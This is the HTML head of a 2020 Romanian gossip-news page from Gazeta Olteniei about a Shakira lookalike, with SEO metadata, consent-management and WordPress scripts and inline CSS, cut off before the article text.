

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/
body_size: 31580
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gazetaolteniei.ro/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/gazetaolteniei.ro\/stiri-mondene\/08\/07\/2020\/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei\/?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<script data-nowprocket type="text/javascript">
!function(){var i,r,o;i="__tcfapiLocator",r=[],(o=window.frames[i])||(function e(){var t=window.document,a=!!o;if(!a)if(t.body){var n=t.createElement("iframe");n.style.cssText="display:none",n.name=i,t.body.appendChild(n)}else setTimeout(e,50);return!a}(),window.__tcfapi=function(){for(var e,t=[],a=0;a<arguments.length;a++)t[a]=arguments[a];if(!t.length)return r;if("setGdprApplies"===t[0])3<t.length&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(e=t[3],"function"==typeof t[2]&&t[2]("set",!0));else if("ping"===t[0]){var n={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"};"function"==typeof t[2]&&t[2](n,!0)}else r.push(t)},window.addEventListener("message",function(n){var i="string"==typeof n.data,e={};try{e=i?JSON.parse(n.data):n.data}catch(e){}var r=e.__tcfapiCall;r&&window.__tcfapi(r.command,r.version,function(e,t){var a={__tcfapiReturn:{returnValue:e,success:t,callId:r.callId}};i&&(a=JSON.stringify(a)),n.source.postMessage(a,"*")},r.parameter)},!1))}();
!function(){var i,n,s;i="__uspapiLocator",n=[],(s=window.frames[i])||(function a(){var e=window.document,n=!!s;if(!s)if(e.body){var t=e.createElement("iframe");t.style.cssText="display:none",t.name=i,e.body.appendChild(t)}else setTimeout(a,50);return!n}(),window.__uspapi=function(){for(var a=[],e=0;e<arguments.length;e++)a[e]=arguments[e];if(!a.length)return n;"ping"===a[0]?"function"==typeof a[2]&&a[2]({cmpLoaded:!1,cmpStatus:"stub"},!0):n.push(a)},window.addEventListener("message",function(t){var i="string"==typeof t.data,a={};try{a=i?JSON.parse(t.data):t.data}catch(a){}var s=a.__uspapiCall;s&&window.__uspapi(s.command,s.version,function(a,e){var n={__uspapiReturn:{returnValue:a,success:e,callId:s.callId}};i&&(n=JSON.stringify(n)),t.source.postMessage(n,"*")},s.parameter)},!1))}();
window.__gpp_addFrame=function(e){if(!window.frames[e])if(document.body){var t=document.createElement("iframe");t.style.cssText="display:none",t.name=e,document.body.appendChild(t)}else window.setTimeout(window.__gpp_addFrame,50,e)},window.__gpp_stub=function(){var e=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!e.length||1==e.length&&"queue"==e[0])return __gpp.queue;if(1==e.length&&"events"==e[0])return __gpp.events;var t=e[0],p=1<e.length?e[1]:null,s=2<e.length?e[2]:null;if("ping"===t)p&&p({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}},!0);else if("addEventListener"===t){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var n=__gpp.lastId;__gpp.events.push({id:n,callback:p,parameter:s}),p({eventName:"listenerRegistered",listenerId:n,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else if("removeEventListener"===t){for(var a=!1,i=0;i<__gpp.events.length;i++)if(__gpp.events[i].id==s){__gpp.events.splice(i,1),a=!0;break}p({eventName:"listenerRemoved",listenerId:s,data:a,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else"hasSection"===t?p(!1,!0):"getSection"===t||"getField"===t?p(null,!0):__gpp.queue.push([].slice.apply(e))},window.__gpp_msghandler=function(s){var n="string"==typeof s.data;try{var t=n?JSON.parse(s.data):s.data}catch(e){t=null}if("object"==typeof t&&null!==t&&"__gppCall"in t){var a=t.__gppCall;window.__gpp(a.command,function(e,t){var p={__gppReturn:{returnValue:e,success:t,callId:a.callId}};s.source.postMessage(n?JSON.stringify(p):p,"*")},"parameter"in a?a.parameter:null,"version"in a?a.version:"1.1")}},"__gpp"in window&&"function"==typeof window.__gpp||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"));
window.gtag||(window.dataLayer=window.dataLayer||[],window.gtag=function(){window.dataLayer.push(arguments)}),window.gtag("set","developer_id.dZTcxZD",!0),window.gtag("consent","default",{ad_storage:"denied",functionality_storage:"denied",personalization_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",security_storage:"granted",wait_for_update:3e3}),window.gtag("set","ads_data_redaction",!0),window.gtag("set","url_passthrough",!1);
</script>
<script data-nowprocket async data-cfasync='false' src='https://cmp.uniconsent.com/v2/5a63504b30/cmp.js'></script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
		<title>Cum arată femeia despre care toți cred că este sora geamănă a Shakirei - Gazeta Olteniei</title>
	<meta name="description" content="Rebecca Maiellano este o femeie din Venezuela care seamănă cu celebra vedetă, Shakira. Chiar dacă între cele două nu există niciun grad de rudenie, asemănarea fizică este izbitoare. Sosia Shakirei este cunoscută sub pseudonimul de Shakibecca. Acesta reușește să o imite foarte bine pe frumoasa cântăreață și, chiar și vedeta a rămas fără cuvinte când" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Paula S."/>
	<link rel="canonical" href="https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Gazeta Olteniei - Sursa ta de informatie" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cum arată femeia despre care toți cred că este sora geamănă a Shakirei - Gazeta Olteniei" />
		<meta property="og:description" content="Rebecca Maiellano este o femeie din Venezuela care seamănă cu celebra vedetă, Shakira. Chiar dacă între cele două nu există niciun grad de rudenie, asemănarea fizică este izbitoare. Sosia Shakirei este cunoscută sub pseudonimul de Shakibecca. Acesta reușește să o imite foarte bine pe frumoasa cântăreață și, chiar și vedeta a rămas fără cuvinte când" />
		<meta property="og:url" content="https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/" />
		<meta property="article:published_time" content="2020-07-08T21:37:19+00:00" />
		<meta property="article:modified_time" content="2020-07-08T21:37:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Cum arată femeia despre care toți cred că este sora geamănă a Shakirei - Gazeta Olteniei" />
		<meta name="twitter:description" content="Rebecca Maiellano este o femeie din Venezuela care seamănă cu celebra vedetă, Shakira. Chiar dacă între cele două nu există niciun grad de rudenie, asemănarea fizică este izbitoare. Sosia Shakirei este cunoscută sub pseudonimul de Shakibecca. Acesta reușește să o imite foarte bine pe frumoasa cântăreață și, chiar și vedeta a rămas fără cuvinte când" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/gazetaolteniei.ro\/stiri-mondene\/08\/07\/2020\/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei\/#blogposting","name":"Cum arat\u0103 femeia despre care to\u021bi cred c\u0103 este sora geam\u0103n\u0103 a Shakirei - Gazeta Olteniei","headline":"Cum arat\u0103 femeia despre care to\u021bi cred c\u0103 este sora geam\u0103n\u0103 a Shakirei","author":{"@id":"https:\/\/gazetaolteniei.ro\/author\/paula-s\/#author"},"publisher":{"@id":"https:\/\/gazetaolteniei.ro\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/gazetaolteniei.ro\/wp-content\/uploads\/2020\/07\/Shakira-sosie.jpg","width":680,"height":519},"datePublished":"2020-07-08T21:37:19+00:00","dateModified":"2020-07-08T21:37:19+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/gazetaolteniei.ro\/stiri-mondene\/08\/07\/2020\/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei\/#webpage"},"isPartOf":{"@id":"https:\/\/gazetaolteniei.ro\/stiri-mondene\/08\/07\/2020\/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei\/#webpage"},"articleSection":"Mondene, cantareata, Shakibecca, Shakira, vedeta, Galerie"},{"@type":"BreadcrumbList","@id":"https:\/\/gazetaolteniei.ro\/stiri-mondene\/08\/07\/2020\/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/gazetaolteniei.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/stiri-mondene\/#listItem","name":"Mondene"}},{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/stiri-mondene\/#listItem","position":2,"name":"Mondene","item":"https:\/\/gazetaolteniei.ro\/category\/stiri-mondene\/","nextItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/stiri-mondene\/08\/07\/2020\/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei\/#listItem","name":"Cum arat\u0103 femeia despre care to\u021bi cred c\u0103 este sora geam\u0103n\u0103 a Shakirei"},"previousItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/stiri-mondene\/08\/07\/2020\/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei\/#listItem","position":3,"name":"Cum arat\u0103 femeia despre care to\u021bi cred c\u0103 este sora geam\u0103n\u0103 a Shakirei","previousItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/stiri-mondene\/#listItem","name":"Mondene"}}]},{"@type":"Organization","@id":"https:\/\/gazetaolteniei.ro\/#organization","name":"Gazeta Olteniei","description":"Sursa ta de informatie","url":"https:\/\/gazetaolteniei.ro\/"},{"@type":"Person","@id":"https:\/\/gazetaolteniei.ro\/author\/paula-s\/#author","url":"https:\/\/gazetaolteniei.ro\/author\/paula-s\/","name":"Paula S.","image":{"@type":"ImageObject","@id":"https:\/\/gazetaolteniei.ro\/stiri-mondene\/08\/07\/2020\/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d549bff2ea192ab31a2f91e65d03ad2f3848f45556bcf6ef198600a90ee12157?s=96&d=mm&r=g","width":96,"height":96,"caption":"Paula S."}},{"@type":"WebPage","@id":"https:\/\/gazetaolteniei.ro\/stiri-mondene\/08\/07\/2020\/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei\/#webpage","url":"https:\/\/gazetaolteniei.ro\/stiri-mondene\/08\/07\/2020\/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei\/","name":"Cum arat\u0103 femeia despre care to\u021bi cred c\u0103 este sora geam\u0103n\u0103 a Shakirei - Gazeta Olteniei","description":"Rebecca Maiellano este o femeie din Venezuela care seam\u0103n\u0103 cu celebra vedet\u0103, Shakira. Chiar dac\u0103 \u00eentre cele dou\u0103 nu exist\u0103 niciun grad de rudenie, asem\u0103narea fizic\u0103 este izbitoare. Sosia Shakirei este cunoscut\u0103 sub pseudonimul de Shakibecca. Acesta reu\u0219e\u0219te s\u0103 o imite foarte bine pe frumoasa c\u00e2nt\u0103rea\u021b\u0103 \u0219i, chiar \u0219i vedeta a r\u0103mas f\u0103r\u0103 cuvinte c\u00e2nd","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/gazetaolteniei.ro\/#website"},"breadcrumb":{"@id":"https:\/\/gazetaolteniei.ro\/stiri-mondene\/08\/07\/2020\/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei\/#breadcrumblist"},"author":{"@id":"https:\/\/gazetaolteniei.ro\/author\/paula-s\/#author"},"creator":{"@id":"https:\/\/gazetaolteniei.ro\/author\/paula-s\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/gazetaolteniei.ro\/wp-content\/uploads\/2020\/07\/Shakira-sosie.jpg","@id":"https:\/\/gazetaolteniei.ro\/stiri-mondene\/08\/07\/2020\/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei\/#mainImage","width":680,"height":519},"primaryImageOfPage":{"@id":"https:\/\/gazetaolteniei.ro\/stiri-mondene\/08\/07\/2020\/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei\/#mainImage"},"datePublished":"2020-07-08T21:37:19+00:00","dateModified":"2020-07-08T21:37:19+00:00"},{"@type":"WebSite","@id":"https:\/\/gazetaolteniei.ro\/#website","url":"https:\/\/gazetaolteniei.ro\/","name":"Gazeta Olteniei","description":"Sursa ta de informatie","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/gazetaolteniei.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux" href="https://gazetaolteniei.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux comentarii" href="https://gazetaolteniei.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Gazeta Olteniei &raquo; Cum arată femeia despre care toți cred că este sora geamănă a Shakirei" href="https://gazetaolteniei.ro/stiri-mondene/08/07/2020/cum-arata-femeia-despre-care-toti-cred-ca-este-sora-geamana-a-shakirei/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gazetaolteniei.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gazetaolteniei.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 